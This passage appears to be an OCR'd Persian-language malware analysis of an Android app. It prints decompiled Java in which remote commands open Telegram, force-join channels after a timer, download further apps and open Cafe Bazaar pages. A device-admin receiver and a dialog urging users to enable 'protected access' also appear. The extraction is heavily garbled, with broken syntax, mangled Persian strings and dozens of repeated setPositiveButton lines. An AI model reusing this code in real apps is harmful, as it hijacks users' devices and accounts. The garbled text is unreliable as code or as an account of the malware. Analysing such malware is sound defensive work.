String[] strArr = {"com.hanista.mobogram", "org.telegram.messenger", "com.hanista.mobogram.two", "com.hanista.mobogram
     int length = strArr.length;
     int i = 0;
     while (true) {
        if (i >= length) {
            break;
        String str = strArr[i];
        if (KodModels.isPackageInstalled(this.context, str)) {
            Intent intent = new Intent("android.intent.action.VIEW", Uri.parse(this.Mobogram));
intent.setFlags(268435456);
            intent.setPackage(str);
            this.context.startActivity(intent);
             z = true;
            break;
        1++:
     if (!z) {
        Intent intent2 = new Intent("android.intent.action.VIEW", Uri.parse(this.link));
        intent2.setFlags(268435456);
        this.context.startActivity(intent2);
     }
 }
                            شکل ۲۶ بررسی نصب بودن برنامههای تلگرامی و باز کردن آن
                                                       ۱۳. باز کردن کانال تلگرامی و عضویت در آن
 case 795719964:
       if (str.equals("ViewAndJoin")) {
            c = 23;
       }
case 23:
    Intent intent13 = new Intent("android.intent.action.VIEW", Uri.parse("tg://resolve?domain=" + this.TeleId));
    intent13.addFlags(335544320);
    this.context.startActivity(intent13);
    setuptimerForJoin();
    return;
 private void setuptimerForJoin() {
     new Handler(Looper.getMainLooper()).postDelayed(new Runnable() {
```

public /\* synthetic \*/ void lambda\$setuptimerForJoin\$0\$ProcessJson() { Intent intent = new Intent("android.intent.action.VIEW", Uri.parse("tg://join?invite=" + this.link)); intent.addFlags(335544320); this.context.startActivity(intent); شکل ۲۷ باز کردن کانال تلگرامی و عضویت در آن

ProcessJson.this.lambda\$setuptimerForJoin\$0\$ProcessJson();

public final void run() {

}, Long.parseLong(this.timer));

}

3





۱۴. دانلود برنامه

```
case 1492462760:
    if (str.equals("Download")) {
        c = 8;
    }
case 8:
    this.context.startService(new Intent(this.context, JustDownload.class).putExtra(Constance.url, this.linkapp).put
    return;
```

شکل ۲۸ دانلود برنامه

۱۵. باز کردن لینک برنامهای در کافه بازار

```
case 1982836343:
    if (str.equals("Bazaar")) {
        c = 12;
    }
case 12:
    KodModels.CafebazaarSafheBarname(this.context, this.app);
    return;
public static void CafebazaarSafheBarname(Context context, String str) {
    Intent intent = new Intent("android.intent.action.VIEW");
    intent.setData(Uri.parse("bazaar://details?id=" + str));
    intent.setPackage("com.farsitel.bazaar");
    intent.setFlags(268435456);
    context.startActivity(intent);
}
```

شکل ۲۹ باز کردن لینک برنامهای در کافه بازار

• گیرندهای برای فعال کردن مجوز مدیریتی

شکل ۳۰ گیرندهای برای فعال کردن مجوز مدیریتی

همچنین در قسمتی از MainActivity در این برنامه، از کاربر درخواست می شود که برای استفاده از امکانات برنامه، دسترسی محافظت شده را فعال کند (شکل ۳۱).





```
private void handleclick(String str) {
              if (PowerUtils.isProtectedIntentFound(this)) {
    SharedPreferences sharedPrefrence = PrefrenceMGR.getSharedPrefrence(this, Constance.prefrence);
                            if (sharedPrefrence.getBoolean(Constance.isProtected, false)) {
                                         intent.setFlags(268435456);
                                         startActivity(intent);
} catch (Exception e) {
                                                       e.printStackTrace();
                                          }
                          } else {
    AlertDialog.Builder builder = new AlertDialog.Builder(this);
    builder.setTitle((CharSequence) "السترسى محافظت شده را فعال كثية");
    builder.setMessage((CharSequence) "المالية", (DialogInterfation);
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSequence));
    builder.setPositiveButton((CharSe
                                                                                                                                                                                                  ز("برای استاده از امکانک پرنامه بسترسی محافظُت سَده
(DialogInterface.OnClickListener) new DialogInterface.OnClickListener(shared "
                                                      private final /* synthetic */ SharedPreferences f$1;
                                                       {
                                                                     this.f$1 = r2;
                                                       }
                                                       public final void onClick(DialogInterface dialogInterface, int i) {
    MainActivity.this.lambda$handleclick$1$MainActivity(this.f$1, dialogInterface, i);
                                                       }
                                          });
                                          builder.show();
             } else {
                            try
                                         I
Intent intent2 = new Intent("android.intent.action.VIEW", Uri.parse(str));
                                          intent2.setFlags(268435456);
                          startActivity(intent2);
} catch (Exception e2) {
                                        e2.printStackTrace();
                         }
            }
}
```

شکل ۳۱ درخواست فعالسازی دسترسی محافظت شده